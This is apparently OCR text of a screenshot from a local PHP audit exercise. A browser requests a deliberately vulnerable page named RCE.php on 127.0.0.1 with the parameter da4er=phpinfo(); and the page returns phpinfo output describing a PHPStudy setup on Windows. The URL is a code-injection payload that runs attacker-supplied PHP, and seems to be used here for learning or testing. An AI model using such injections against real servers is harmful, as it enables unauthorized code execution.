 http://127.0.0.1/PHP/ceshi/aduit/RCE.php?da4er=phpinfo();
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services- [No information available]
PHP Version 5.5.38
php
System Windows NT DA4ER 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\windows
Loaded G:\PHPstudy\PHPTutorial\php\php-5.5.38\php.ini